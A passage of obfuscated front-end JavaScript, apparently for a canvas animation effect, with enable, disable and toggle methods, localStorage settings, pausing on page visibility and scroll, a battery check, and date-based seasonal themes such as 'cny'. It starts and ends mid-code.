_0x402e21(_0xe82eab-_0xa41f89._0x547fe4,_0xe82eab,_0x588621-_0xa41f89._0x40a957,_0x1c4f42-_0xa41f89._0x1f1325);}_0x118801[_0x3f592b(_0x48c126._0x2bc032,_0x48c126._0x37d8b0,_0x48c126._0x4c06e3,0x25b)]!==_0x3f592b(_0x48c126._0x27205a,_0x48c126._0x39ad38,_0x48c126._0x955bc4,_0x48c126._0x20185b)?_0x2c8fc8['setItem'](this[_0x3f592b(_0x48c126._0x52262a,_0x48c126._0x3164a3,_0x48c126._0x559136,_0x48c126._0x5b7f6f)+'geKey'],_0x203d6d):(this[_0x3f592b(_0x48c126._0x3f1c9f,_0x48c126._0xe7d17c,_0x48c126._0x2d7bc2,_0x48c126._0x5c833f)]=!(0x6b*-0x31+0x51*0x17+0xd35),this[_0x3f592b(0x367,_0x48c126._0x189434,_0x48c126._0xb043cd,0x2c6)+'d']&&(_0x118801[_0x57a297(_0x48c126._0x1b9a72,_0x48c126._0x12429a,_0x48c126._0x2b5992,_0x48c126._0xd8acd9)](cancelAnimationFrame,this[_0x57a297(_0x48c126._0x279aaa,_0x48c126._0x53af3b,_0x48c126._0x454917,0x3c2)+'d']),this[_0x3f592b(_0x48c126._0x4e466d,_0x48c126._0x127d5a,_0x48c126._0x105329,_0x48c126._0x86476e)+'d']=null),this[_0x57a297(_0x48c126._0x7364b1,_0x48c126._0x1cdee5,0x4c3,_0x48c126._0x391b9d)]&&this[_0x57a297(0x503,0x48d,_0x48c126._0x5bc3a1,_0x48c126._0xd7c2dc)][_0x57a297(_0x48c126._0x20aed0,_0x48c126._0x904ea6,0x38b,_0x48c126._0x4a0295)](0xaf*0x27+0x1578+-0x6f*0x6f,-0x77*-0x7+-0x1f36*0x1+-0x1*-0x1bf5,this['canvas']['width'],this['canvas']['height']));}[_0x39a421(0x33f,_0x516162._0xe3f856,_0x516162._0x31aef4,_0x516162._0x294ce2)](){const _0x43e8db={_0x36a7ea:0x46};function _0x1f76d0(_0x6c306e,_0x3d5aed,_0x127a3b,_0x39490c){return _0x402e21(_0x6c306e-_0x553b5b._0x237ca1,_0x6c306e,_0x127a3b-_0x553b5b._0x4ebd83,_0x3d5aed- -_0x553b5b._0x5b1351);}function _0x4aefb0(_0x4000b9,_0x1ae1c5,_0x14c88e,_0x2de9ba){return _0x39a421(_0x2de9ba,_0x1ae1c5-0x46,_0x14c88e-0x4b,_0x2de9ba-_0x43e8db._0x36a7ea);}this[_0x1f76d0(-_0x137166._0x41abc4,-_0x137166._0x568433,-0x1f5,-0x197)][_0x1f76d0(-_0x137166._0x33e30a,-_0x137166._0x334c95,-_0x137166._0x50b716,_0x137166._0x4fcc16)]=!(-0xacb+0x14c+0x97f),localStorage[_0x1f76d0(-_0x137166._0x46d987,_0x137166._0x2b16d7,0xd7,_0x137166._0x53db6a)](this[_0x4aefb0(0x50b,_0x137166._0x1ead2a,_0x137166._0x1a0510,0x4bb)],_0x1f76d0(-_0x137166._0x1c39c2,-_0x137166._0x6a61f4,0x47,_0x137166._0x3f90f4)),this['start']();}[_0x402e21(_0x516162._0x1b39aa,_0x516162._0x55c006,_0x516162._0x38691c,_0x516162._0x42eaa3)](){const _0xa2343={_0x38b72d:0x1c3,_0x2ff825:0x1ab,_0x1eb7d6:0x6};function _0x33d5a8(_0x33090f,_0x3f58b8,_0x54d69e,_0x4af0a5){return _0x402e21(_0x33090f-_0x3d0cb0._0x39c110,_0x54d69e,_0x54d69e-_0x3d0cb0._0x5372ea,_0x33090f-0x50e);}function _0xe86c6b(_0x30d753,_0x195a8b,_0x10b98a,_0x4fc814){return _0x39a421(_0x4fc814,_0x10b98a- -_0xa2343._0x38b72d,_0x10b98a-_0xa2343._0x2ff825,_0x4fc814-_0xa2343._0x1eb7d6);}this[_0x33d5a8(_0x3a9a55._0xca0ce1,_0x3a9a55._0xb2cffb,_0x3a9a55._0x150154,_0x3a9a55._0x1a7f11)]['enabled']=!(-0xd32+-0x7*-0xab+0x1*0x886),localStorage[_0x33d5a8(_0x3a9a55._0x150fef,_0x3a9a55._0x517af2,_0x3a9a55._0x2d4229,_0x3a9a55._0x46a5e9)](this['storageKey'],'false'),this[_0xe86c6b(_0x3a9a55._0xd4e7a8,_0x3a9a55._0x464783,_0x3a9a55._0x417ffb,_0x3a9a55._0x161c1f)]();}['toggle'](){const _0x17a652={_0xec2197:0x2d2,_0x91effa:0x24},_0x2b2d52={_0x440a77:0x2d4,_0x12fd97:0xf1};function _0x28e442(_0x395643,_0x52cee9,_0x4d81b3,_0x1faf73){return _0x39a421(_0x52cee9,_0x4d81b3- -_0x2b2d52._0x440a77,_0x4d81b3-0x130,_0x1faf73-_0x2b2d52._0x12fd97);}const _0x3ca846={};_0x3ca846[_0x222c61(_0x158db7._0x5f2569,_0x158db7._0x51ffba,_0x158db7._0x15f06b,_0x158db7._0x5dc4fc)]=_0x118801['mvWFo'];function _0x222c61(_0x227e93,_0x3e6dbf,_0x362f12,_0x530416){return _0x39a421(_0x362f12,_0x530416- -_0x17a652._0xec2197,_0x362f12-0x1d7,_0x530416-_0x17a652._0x91effa);}_0x3ca846[_0x222c61(_0x158db7._0x42c99e,_0x158db7._0xc3f35b,_0x158db7._0x502cab,_0x158db7._0x4996dc)]=_0x222c61(_0x158db7._0x4dae12,_0x158db7._0x4069cc,_0x158db7._0x585f29,_0x158db7._0x3dba26);const _0x123e95=_0x3ca846;if(_0x118801[_0x222c61(_0x158db7._0x2fdb10,0x15d,_0x158db7._0x9802f8,_0x158db7._0x479a3d)]===_0x118801[_0x28e442(0x1b6,_0x158db7._0x1f2ea2,0x15e,0xaf)]){const _0x4a47aa=new _0x2f04f9(_0x135f7c[_0x222c61(_0x158db7._0x1fc3d5,_0x158db7._0x1736a1,0x128,_0x158db7._0x2e4d92)]['search'])['get'](_0x123e95[_0x28e442(_0x158db7._0x25b675,0x116,_0x158db7._0x149cc9,_0x158db7._0x276edf)]);if(_0x4a47aa&&_0x5aa72e[_0x4a47aa])return _0x4a47aa;const _0xe330cf=_0x15bf0b[_0x28e442(_0x158db7._0x12b2fa,_0x158db7._0x4812e2,_0x158db7._0x2a9e3c,_0x158db7._0x3bb2dc)](this[_0x28e442(_0x158db7._0x1541a9,_0x158db7._0x1dd2b8,0x12b,_0x158db7._0x2051b2)+_0x222c61(_0x158db7._0xd00bb4,-_0x158db7._0x4807fd,_0x158db7._0x224627,_0x158db7._0xd8be3b)]);if(_0xe330cf&&_0x571f9b[_0xe330cf])return _0xe330cf;const _0x82dc07=this['themeRotat'+_0x28e442(0x1f4,_0x158db7._0x240fbe,_0x158db7._0x57a1d7,_0x158db7._0x4b388c)]['getThemeFo'+_0x28e442(_0x158db7._0x411860,0x10,_0x158db7._0x1f1c19,-_0x158db7._0x34f82d)]();if(_0x82dc07&&_0x5b0cf6[_0x82dc07])return _0x82dc07;if(_0x319cb2['theme']&&_0x1fe087[_0x474118[_0x28e442(_0x158db7._0x2fdb10,_0x158db7._0x5a7e5b,_0x158db7._0x26e591,_0x158db7._0x59aa0d)]])return _0x2ad2a1[_0x28e442(_0x158db7._0x45f63a,_0x158db7._0x1f13ed,_0x158db7._0x26e591,_0x158db7._0x24d82a)];const _0x15cb04=this['getSavedTh'+_0x222c61(0x1e0,_0x158db7._0x44fed9,_0x158db7._0xc64a8f,0x1ff)]();return _0x15cb04&&_0x4fd4a9[_0x15cb04]?_0x15cb04:_0x123e95[_0x28e442(_0x158db7._0x479a3d,0x11e,_0x158db7._0x1b1123,0x4c)];}else return this[_0x28e442(_0x158db7._0x12c2a1,_0x158db7._0xb02846,_0x158db7._0x700c84,0x12f)]['enabled']?this['disable']():this[_0x222c61(_0x158db7._0x1b40ab,0x1d4,0x9f,_0x158db7._0x590028)](),this[_0x222c61(_0x158db7._0x7423fe,_0x158db7._0x499a7c,-_0x158db7._0x4ac7ae,_0x158db7._0x59f206)]['enabled'];}['init'](){const _0x31fce1={_0x388601:0x704,_0x43bed3:0x723,_0x5aef54:0x72b,_0x2dd72d:0x66f,_0x404fe4:0x583,_0x32b3ce:0x63f,_0x2adca2:0x57a,_0xf449da:0x4ba,_0x2276f5:0x48d,_0x2307a8:0x4ad,_0x353976:0x3fc,_0x5730dd:0x3fb,_0x1e3e4f:0x3e5,_0x30cc27:0x36b,_0x470b79:0x3a3,_0x15fd39:0x361,_0x2e4296:0x416},_0x47d6bd={_0x155b2e:0x49b,_0x3910ba:0x369,_0x2d1ed3:0x3c9,_0x9579c4:0x2af,_0x556bef:0x24f,_0xc3b2fd:0x172,_0x233c81:0x39f,_0x57e96f:0x32e,_0x1ac994:0x39c,_0x3a64ef:0x29f,_0x39a1b9:0x2fc},_0xa7d393={_0xa765e4:0x562,_0x486b45:0x180,_0x120a49:0x1ac},_0x5b6a75={_0x2edaaa:0x649,_0x48b95a:0x61d,_0x5363b5:0x729},_0xd695d3={_0x46132b:0x320,_0x1cfba1:0x3c1,_0x4cc453:0x2ce,_0x393624:0x2d0,_0x3b7bb1:0x32f,_0x509d76:0x310,_0x2de6c5:0x551,_0x498b3d:0x51e,_0x3ac93a:0x57c,_0x3367f5:0x2bd,_0x308e08:0x296,_0x316667:0x38e,_0x147b69:0x40e,_0x2f0159:0x410,_0x43a5d1:0x3dd},_0x10eabe={_0x4b84b1:0x2bb,_0x1388e1:0x470},_0x3c44f8={_0x4f23eb:0x329},_0x138cd7={_0x24aba2:0x173},_0x244eae={_0x132e89:0x2d4,_0x2fbb2f:0xf7,_0x294e0a:0x1da};function _0x2849f9(_0x5d9ea1,_0x311810,_0x91ed75,_0x318130){return _0x402e21(_0x5d9ea1-_0x1f06db._0x1b33f9,_0x91ed75,_0x91ed75-0x1e8,_0x5d9ea1- -0x16c);}function _0xbda81f(_0x5158c4,_0x35d23e,_0x2d3b95,_0x1bba89){return _0x39a421(_0x1bba89,_0x2d3b95- -_0x244eae._0x132e89,_0x2d3b95-_0x244eae._0x2fbb2f,_0x1bba89-_0x244eae._0x294e0a);}const _0x511d10={'ncEJo':function(_0x27bc49,_0x30ac32){function _0xad2b2d(_0x39a062,_0x217da6,_0x3e6777,_0x1e5f00){return _0xdae7(_0x217da6-0x245,_0x39a062);}return _0x118801[_0xad2b2d(_0x5ced66._0x36ec91,_0x5ced66._0xae12a9,_0x5ced66._0x442092,_0x5ced66._0x2a1c5b)](_0x27bc49,_0x30ac32);},'ALTPl':_0x118801['JFpCb'],'LupGl':function(_0x25dbd5,_0x91fb99){function _0x2e4a2c(_0x130bf5,_0x2ce3c7,_0x163b3f,_0x2637c6){return _0xdae7(_0x2ce3c7- -_0x138cd7._0x24aba2,_0x130bf5);}return _0x118801[_0x2e4a2c(0x182,0x19c,_0x4b5f63._0x24fcdb,_0x4b5f63._0x34af78)](_0x25dbd5,_0x91fb99);},'VGARU':function(_0x12497f,_0x442c89){function _0x444742(_0x4cf276,_0x472478,_0x364f0c,_0x2f1f48){return _0xdae7(_0x4cf276- -_0x3c44f8._0x4f23eb,_0x472478);}return _0x118801[_0x444742(-_0x4fa807._0x23b74b,-_0x4fa807._0x3d5341,-_0x4fa807._0x31eec6,-_0x4fa807._0x4d35ea)](_0x12497f,_0x442c89);},'IThBl':function(_0x4d0908,_0xcacc80){function _0x2736d9(_0x301578,_0x529359,_0x264e5a,_0x65b743){return _0xdae7(_0x301578- -0xb,_0x264e5a);}return _0x118801[_0x2736d9(0x396,0x3e1,_0x10eabe._0x4b84b1,_0x10eabe._0x1388e1)](_0x4d0908,_0xcacc80);},'PrmBe':_0x118801['izHPY']};if(_0x118801[_0xbda81f(0x48,_0x3d46b5._0x134098,_0x3d46b5._0x2f84b9,_0x3d46b5._0x513bbb)](_0x118801['BTBva'],_0x118801[_0xbda81f(0x25e,0xd8,0x17e,_0x3d46b5._0x5abb07)])){this[_0xbda81f(_0x3d46b5._0x5d31b3,_0x3d46b5._0x496a0d,_0x3d46b5._0x52a9fb,-_0x3d46b5._0x553d59)+'s']();const _0x53abd0=localStorage[_0x2849f9(-_0x3d46b5._0x4c4771,-_0x3d46b5._0x20639b,-_0x3d46b5._0x1cb1ef,-_0x3d46b5._0x1a04dc)](this[_0x2849f9(-_0x3d46b5._0x7fcdb3,-_0x3d46b5._0x2a8598,-0x124,-_0x3d46b5._0x54d746)]);let _0x3c21b7;_0x118801[_0x2849f9(-_0x3d46b5._0x5da275,-_0x3d46b5._0xacb509,-_0x3d46b5._0x572506,-_0x3d46b5._0xa1f6a9)](null,_0x53abd0)&&(this['config']['enabled']=_0x118801[_0x2849f9(0xd,_0x3d46b5._0x4f5686,-_0x3d46b5._0x379957,_0x3d46b5._0xfa1d97)](_0x118801[_0xbda81f(_0x3d46b5._0x423e4e,0x123,_0x3d46b5._0x43d5e0,0x1a9)],_0x53abd0)),document[_0xbda81f(_0x3d46b5._0x14e30a,0x1cd,0x109,_0x3d46b5._0x476c92)+_0xbda81f(_0x3d46b5._0x54cb43,-_0x3d46b5._0x7ad357,_0x3d46b5._0x3bd243,_0x3d46b5._0x1b528e)](_0x118801[_0xbda81f(_0x3d46b5._0x1b0d6d,_0x3d46b5._0x375086,_0x3d46b5._0x5a3130,_0x3d46b5._0x290f22)],()=>{const _0x5567d9={_0x5148ab:0xa4,_0x37cd89:0x1d3,_0x5b01f1:0x1e3},_0x252744={_0x2c3b72:0x6de,_0x5da88a:0x130};function _0x544f70(_0x5d735e,_0x369126,_0x2b66be,_0x21f4a2){return _0x2849f9(_0x2b66be-_0x252744._0x2c3b72,_0x369126-0x4b,_0x5d735e,_0x21f4a2-_0x252744._0x5da88a);}function _0x3b98a4(_0x4c4606,_0x12357d,_0x50ec08,_0x289884){return _0xbda81f(_0x4c4606-_0x5567d9._0x5148ab,_0x12357d-_0x5567d9._0x37cd89,_0x4c4606-_0x5567d9._0x5b01f1,_0x50ec08);}document[_0x3b98a4(_0xd695d3._0x46132b,_0xd695d3._0x1cfba1,_0xd695d3._0x4cc453,_0xd695d3._0x393624)]?this[_0x3b98a4(_0xd695d3._0x3b7bb1,_0xd695d3._0x509d76,0x307,0x345)]():this[_0x544f70(_0xd695d3._0x2de6c5,_0xd695d3._0x498b3d,_0xd695d3._0x3ac93a,0x50c)][_0x3b98a4(_0xd695d3._0x3367f5,0x255,_0xd695d3._0x308e08,0x367)]&&this[_0x3b98a4(_0xd695d3._0x316667,_0xd695d3._0x147b69,_0xd695d3._0x2f0159,_0xd695d3._0x43a5d1)]();});let _0x465678=!(-0x233b+0x2651+-0x315);const _0x3e7eb3={};_0x3e7eb3['passive']=!(-0x15c*0xb+-0x14e4+-0x25*-0xf8),(window['addEventLi'+'stener'](_0x118801[_0x2849f9(_0x3d46b5._0x1fe72e,_0x3d46b5._0x2db599,-_0x3d46b5._0x3cb614,_0x3d46b5._0x259707)],()=>{const _0x45b49d={_0x486a96:0x2ef,_0x56769f:0x26d,_0x52dd06:0x391,_0x458f93:0x292,_0x13080b:0x31d,_0xf16b90:0x358,_0x1017dd:0x212},_0x2bb5e3={_0x2c888f:0x65,_0x4df82a:0x1b0},_0x251cfc={_0x4ef11f:0x337};function _0x565c8a(_0x3b03dd,_0x13482f,_0x39ee85,_0x6cbf8d){return _0x2849f9(_0x3b03dd-_0x251cfc._0x4ef11f,_0x13482f-0xc9,_0x39ee85,_0x6cbf8d-0x170);}function _0x2d0ef3(_0x3b48ef,_0x737704,_0x1f3197,_0x102e58){return _0xbda81f(_0x3b48ef-_0x2bb5e3._0x2c888f,_0x737704-0x145,_0x3b48ef-_0x2bb5e3._0x4df82a,_0x102e58);}_0x511d10['ncEJo'](_0x565c8a(_0x1a0a31._0x2811ec,0x242,_0x1a0a31._0x15c224,0x1ae),_0x511d10[_0x565c8a(_0x1a0a31._0x23f44b,_0x1a0a31._0x47c83a,_0x1a0a31._0x56e49b,_0x1a0a31._0x32f9cf)])?(this[_0x2d0ef3(_0x1a0a31._0x34c7d2,_0x1a0a31._0x2e4625,_0x1a0a31._0x1745fd,0x367)]=_0x1ac0d8,_0x43c139[_0x2d0ef3(_0x1a0a31._0x28be84,_0x1a0a31._0x1af4b2,_0x1a0a31._0x5911d2,_0x1a0a31._0x1745fd)](this['config'][_0x2d0ef3(0x233,_0x1a0a31._0x1170a0,_0x1a0a31._0x19078e,_0x1a0a31._0x4d043c)+_0x565c8a(0x259,0x299,_0x1a0a31._0x51a29d,_0x1a0a31._0x102f27)],_0x40d035)):(this[_0x565c8a(_0x1a0a31._0x2549ab,_0x1a0a31._0x5ac2fe,_0x1a0a31._0x5abd66,0x32e)]&&(_0x465678=!(0x4*-0x409+0x263e+0x45*-0x52),this[_0x2d0ef3(0x2fc,_0x1a0a31._0x2a2f65,_0x1a0a31._0x16030c,_0x1a0a31._0x278de3)]()),_0x511d10[_0x2d0ef3(_0x1a0a31._0x77581a,_0x1a0a31._0x3561cf,_0x1a0a31._0x58c47b,_0x1a0a31._0x1f6e0e)](clearTimeout,_0x3c21b7),_0x3c21b7=setTimeout(()=>{const _0x2bd6c7={_0x517cfd:0x11c,_0x2a1f95:0x123};function _0x251367(_0x4f717b,_0x1dded4,_0x3917fb,_0x113053){return _0x2d0ef3(_0x3917fb-0x93,_0x1dded4-_0x2bd6c7._0x517cfd,_0x3917fb-_0x2bd6c7._0x2a1f95,_0x4f717b);}function _0x27a737(_0x4117c7,_0x4401db,_0x136ab9,_0x36239c){return _0x565c8a(_0x136ab9- -0x12d,_0x4401db-0x18d,_0x4117c7,_0x36239c-0x89);}_0x465678&&this[_0x251367(_0x45b49d._0x486a96,0x39e,0x2c2,_0x45b49d._0x56769f)][_0x251367(_0x45b49d._0x52dd06,_0x45b49d._0x458f93,_0x45b49d._0x13080b,_0x45b49d._0xf16b90)]&&(this[_0x27a737(_0x45b49d._0x1017dd,0x107,0x1d4,0x28b)](),_0x465678=!(-0x11a4*-0x1+0x20b9+-0x24a*0x16));},0x2*-0xcf7+-0xdf5*-0x1+0xc8f));},_0x3e7eb3),this[_0x2849f9(-_0x3d46b5._0x5ae622,-_0x3d46b5._0x3008ab,_0x3d46b5._0x7b0cc9,_0x3d46b5._0x577762)]&&navigator[_0x2849f9(-0x5d,-_0x3d46b5._0x1adedf,-_0x3d46b5._0x3d7965,-_0x3d46b5._0x5857eb)]&&navigator[_0x2849f9(-_0x3d46b5._0x160590,_0x3d46b5._0x63230c,-_0x3d46b5._0xb36665,-_0x3d46b5._0x3d8aa2)]()[_0x2849f9(-_0x3d46b5._0x35e48f,_0x3d46b5._0x1c99de,-_0x3d46b5._0x423fe2,-_0x3d46b5._0xec2e9b)](_0x6694c1=>{const _0xa9b1b1={_0x46d4e7:0x108},_0x5ac184={_0x57ac70:0x37a},_0x483194={'KoeOn':function(_0x25a4a3,_0x4281ec){function _0x1241b8(_0x230392,_0x322528,_0x4a2146,_0x81dbfe){return _0xdae7(_0x322528-_0x5ac184._0x57ac70,_0x230392);}return _0x511d10[_0x1241b8(0x627,_0x5b6a75._0x2edaaa,_0x5b6a75._0x48b95a,_0x5b6a75._0x5363b5)](_0x25a4a3,_0x4281ec);}};function _0x14de4e(_0x85b5d1,_0x464f24,_0x4d951a,_0x527a8f){return _0x2849f9(_0x527a8f-_0xa7d393._0xa765e4,_0x464f24-_0xa7d393._0x486b45,_0x464f24,_0x527a8f-_0xa7d393._0x120a49);}function _0x21e768(_0x5c11b0,_0x7fcb38,_0x21fa8c,_0x3d0940){return _0x2849f9(_0x5c11b0-0x716,_0x7fcb38-0x55,_0x7fcb38,_0x3d0940-_0xa9b1b1._0x46d4e7);}_0x511d10[_0x21e768(_0x31fce1._0x388601,_0x31fce1._0x43bed3,_0x31fce1._0x5aef54,_0x31fce1._0x2dd72d)](_0x6694c1[_0x14de4e(0x606,_0x31fce1._0x404fe4,_0x31fce1._0x32b3ce,_0x31fce1._0x2adca2)],-0x417+-0x1*0x203e+-0x83*-0x47+0.2)&&this[_0x14de4e(_0x31fce1._0xf449da,_0x31fce1._0x2276f5,0x491,_0x31fce1._0x2307a8)](),_0x6694c1['addEventLi'+_0x14de4e(_0x31fce1._0x353976,0x495,_0x31fce1._0x5730dd,_0x31fce1._0x1e3e4f)](_0x511d10[_0x14de4e(_0x31fce1._0x30cc27,_0x31fce1._0x470b79,_0x31fce1._0x15fd39,_0x31fce1._0x2e4296)],()=>{const _0x51258b={_0x505aa9:0xb2,_0x20100f:0x53,_0x240751:0x1b1};function _0x4f848a(_0x540ecc,_0x52d962,_0x42e0c9,_0x2cbf47){return _0x21e768(_0x52d962- -0x270,_0x540ecc,_0x42e0c9-0x80,_0x2cbf47-0xc4);}function _0x262cfe(_0x165258,_0x181571,_0x417b4b,_0x268634){return _0x14de4e(_0x165258-_0x51258b._0x505aa9,_0x165258,_0x417b4b-_0x51258b._0x20100f,_0x417b4b- -_0x51258b._0x240751);}_0x483194['KoeOn'](_0x6694c1[_0x262cfe(_0x47d6bd._0x155b2e,_0x47d6bd._0x3910ba,_0x47d6bd._0x2d1ed3,0x3f2)],-0x6*0x3d9+0x89*-0x1d+0x1*0x269b+0.2)&&this[_0x262cfe(0x1da,_0x47d6bd._0x9579c4,_0x47d6bd._0x556bef,_0x47d6bd._0xc3b2fd)][_0x4f848a(0x42b,_0x47d6bd._0x233c81,_0x47d6bd._0x57e96f,_0x47d6bd._0x1ac994)]&&this[_0x262cfe(0x37e,_0x47d6bd._0x3a64ef,_0x47d6bd._0x39a1b9,0x278)]();});}),this['config'][_0x2849f9(-_0x3d46b5._0x5cd75a,-_0x3d46b5._0x810a9,-_0x3d46b5._0x3b430a,-_0x3d46b5._0x3c5876)]&&_0x118801['XdLpD'](setTimeout,()=>this['start'](),-0x622+-0x1b27+0x2919));}else this['config']['enabled']=!(0x1*0x1936+-0x761+-0x475*0x4),_0x46f17b[_0x2849f9(-_0x3d46b5._0x1bb6fa,-_0x3d46b5._0x4440f5,0x25,-0x14)](this[_0x2849f9(-_0x3d46b5._0x2e1b08,-_0x3d46b5._0x279947,-0xe8,-_0x3d46b5._0xee6f61)],_0x118801['YGzvZ']),this[_0x2849f9(-_0x3d46b5._0x54c43a,-0x3,0x26,-0x156)]();}[_0x39a421(_0x516162._0x5099ba,_0x516162._0x217f9f,_0x516162._0xefb810,0x47e)](){const _0x47b3f7={_0x337dbe:0x86,_0xa62898:0x13d},_0x4f3187={_0x3fa71e:0x8a,_0x363fa7:0x85,_0xd0a684:0x4d,_0x5123db:0xa2},_0x26f6af={_0x4b4118:0x18f},_0x15867e={'vDFjk':function(_0xd6cf20,_0x219d5c){return _0x118801['OCHTV'](_0xd6cf20,_0x219d5c);},'ZiDhg':function(_0x554738,_0x48e484){function _0x5aee85(_0x4dd2dc,_0x57aead,_0x11a878,_0x181918){return _0xdae7(_0x181918- -_0x26f6af._0x4b4118,_0x57aead);}return _0x118801[_0x5aee85(0x1bc,0x57,_0x1f9b61._0x3a0f82,_0x1f9b61._0x377429)](_0x554738,_0x48e484);},'sLejB':function(_0x494ed1,_0x5d252f){function _0x289700(_0x5691c5,_0x3bb9c3,_0x4971a9,_0x5c8dc1){return _0xdae7(_0x3bb9c3- -0x23e,_0x4971a9);}return _0x118801[_0x289700(_0x4f3187._0x3fa71e,_0x4f3187._0x363fa7,-_0x4f3187._0xd0a684,_0x4f3187._0x5123db)](_0x494ed1,_0x5d252f);},'yGHiR':_0x118801[_0x2acec8(_0x5f821b._0x3ec499,0x504,_0x5f821b._0x51ffa8,0x4f4)],'vQtVJ':function(_0x1daf7f,_0x387551){const _0x30e325={_0xad5dcf:0x6d,_0x562372:0x264};function _0x9deab7(_0x59b891,_0xe91ce5,_0x414e1e,_0x34483e){return _0x2acec8(_0x59b891-_0x30e325._0xad5dcf,_0xe91ce5,_0x414e1e-0x9,_0x59b891- -_0x30e325._0x562372);}return _0x118801[_0x9deab7(_0x9ad76e._0x25a215,_0x9ad76e._0x760214,_0x9ad76e._0xbf616b,_0x9ad76e._0xbf3996)](_0x1daf7f,_0x387551);},'gKgKU':_0x5ef545(_0x5f821b._0x56f523,0xe5,_0x5f821b._0x4e2f8c,_0x5f821b._0x6694c6)};function _0x2acec8(_0x1294fc,_0x2385e1,_0x3af22f,_0x559a35){return _0x39a421(_0x2385e1,_0x559a35-0xc9,_0x3af22f-_0x47b3f7._0x337dbe,_0x559a35-_0x47b3f7._0xa62898);}function _0x5ef545(_0x5cdcb8,_0x58d9d9,_0x7357b2,_0x566085){return _0x402e21(_0x5cdcb8-_0x5f3a54._0x4f4a64,_0x58d9d9,_0x7357b2-_0x5f3a54._0x31a403,_0x7357b2-_0x5f3a54._0x5e452e);}if(_0x118801[_0x5ef545(_0x5f821b._0x7062d2,0x282,_0x5f821b._0x2a8893,0x21a)](_0x118801[_0x2acec8(_0x5f821b._0xaa49c5,_0x5f821b._0x59aafa,_0x5f821b._0x74a08d,_0x5f821b._0x200b81)],_0x118801[_0x5ef545(_0x5f821b._0x355fc9,0x198,0x143,0x187)])){const _0x5648a6=new _0x3626d7(),_0x19bb22=_0x5648a6[_0x5ef545(_0x5f821b._0x3aa133,0x1fe,_0x5f821b._0x53d70c,_0x5f821b._0x39f816)](),_0x1f8b69=_0x5648a6[_0x2acec8(_0x5f821b._0x51745a,_0x5f821b._0x570d0f,0x5a0,_0x5f821b._0x4e8ed2)]();return _0x15867e[_0x5ef545(_0x5f821b._0x3053e5,_0x5f821b._0x39361d,0xdd,_0x5f821b._0x121392)](-0xd5f+-0x2531+-0x1*-0x329b,_0x19bb22)&&_0x15867e['ZiDhg'](_0x1f8b69,0xd*-0x44+0x1288+-0xf05)||_0x15867e[_0x2acec8(0x3ba,_0x5f821b._0x4388a8,_0x5f821b._0x453e11,_0x5f821b._0x282056)](-0x10d8+-0x1c7f+-0x49*-0x9f,_0x19bb22)&&_0x15867e[_0x5ef545(0x1e7,_0x5f821b._0x217a86,_0x5f821b._0xb4f680,0x340)](_0x1f8b69,-0x68+-0x251*-0x10+-0x24a3)?_0x15867e[_0x5ef545(0x1c6,_0x5f821b._0x5acb18,0x1b7,_0x5f821b._0x5af65d)]:_0x15867e[_0x2acec8(_0x5f821b._0x512d68,0x3a4,_0x5f821b._0x492dd7,_0x5f821b._0x282056)](0x50b*0x3+0x160b+-0xc*0x319,_0x19bb22)&&_0x15867e[_0x5ef545(_0x5f821b._0x122e0d,_0x5f821b._0x5237a2,_0x5f821b._0x4ee09e,_0x5f821b._0x12a55c)](_0x1f8b69,0x1587+-0x1cd3*0x1+0x8*0xec)||_0x15867e['vDFjk'](0x1*0xc4f+0x63a+-0x1288,_0x19bb22)&&_0x15867e[_0x2acec8(_0x5f821b._0x44db76,_0x5f821b._0x2a5cb7,0x5a0,_0x5f821b._0x8dabb9)](_0x1f8b69,-0x11*-0x101+-0x16e5*-0x1+-0x27e2)?'cny':0x182e+0x6e7+-0xcc*0x27===_0x19bb22&&_0x15867e[_0x2acec8(_0x5f821b._0x3e2c15,_0x5f821b._0x39469a,_0x5f821b._0x37aeb7,_0x5f821b._0x2838f7)](_0x1f8b69,-0x3*0xdd+0x1*-0x1a15+0x1cb6)&&_0x1f8b69<=0x1*0x1aa7+0x15d*0x2+-0x8b*0x36?_0x15867e[_0x5ef545(0x2c0,_0x5f821b._0x4934ce,_0x5f821b._0x53489a,_0x5f821b._0x18abe5)]:null;}else this['stop'](),this[_0x2acec8(_0x5f821b._0x3369dc,0x542,0x549,0x47c)+_0x5ef545(_0x5f821b._0x1b5d30,_0x5f821b._0x31d5d7,_0x5f821b._0x2d2709,_0x5f821b._0x2a704f)]&&window[_0x5ef545(0x236,_0x5f821b._0x54a7b7,_0x5f821b._0x3f8f9c,_0x5f821b._0x57e328)+_0x2acec8(_0x5f821b._0x4601d5,_0x5f821b._0x30b9f0,_0x5f821b._0x2661ce,_0x5f821b._0x5d32b9)](_0x2acec8(0x49d,0x574,_0x5f821b._0x1ffe0d,_0x5f821b._0x4fff5c),this[_0x5ef545(0xd4,0x1c6,_0x5f821b._0x142a9c,_0x5f821b._0x58600d)+_0x5ef545(_0x5f821b._0x21b66a,_0x5f821b._0x395082,_0x5f821b._0x70163a,_0x5f821b._0x531720)]),this[_0x2acec8(_0x5f821b._0x21e68a,0x606,_0x5f821b._0x632ff5,_0x5f821b._0x471b79)]&&this[_0x2acec8(_0x5f821b._0x2f48f4,_0x5f821b._0x3c4a9e,_0x5f821b._0xd3da61,_0x5f821b._0x4e477e)]['parentNode']&&this[_0x2acec8(_0x5f821b._0x156a7a,_0x5f821b._0x33f2de,_0x5f821b._0x3e59d6,_0x5f821b._0x471b79)][_0x2acec8(0x5b9,0x549,_0x5f821b._0x59b043,_0x5f821b._0x17c9e4)][_0x2acec8(_0x5f821b._0x25baed,_0x5f821b._0x5d7467,0x502,_0x5f821b._0x3fabf3)+'d'](this[_0x5ef545(_0x5f821b._0x36aea2,_0x5f821b._0x2f6189,0x280,_0x5f821b._0x9fdf70)]);}['setColor'](_0x1c28d3,_0x10f776){const _0x429984={_0x517aa1:0x4d1,_0xa62086:0x1b8},_0x352db9={_0x190d80:0x45e,_0x4f1594:0x12};function _0x4d7d46(_0xc48b07,_0x22eebb,_0x5bae8d,_0xf9645f){return _0x39a421(_0xf9645f,_0x5bae8d- -_0x352db9._0x190d80,_0x5bae8d-_0x352db9._0x4f1594,_0xf9645f-0x9d);}function _0x3a68b9(_0x490ea1,_0xb67b7e,_0x3784dc,_0x25af9c){return _0x39a421(_0x3784dc,_0x25af9c- 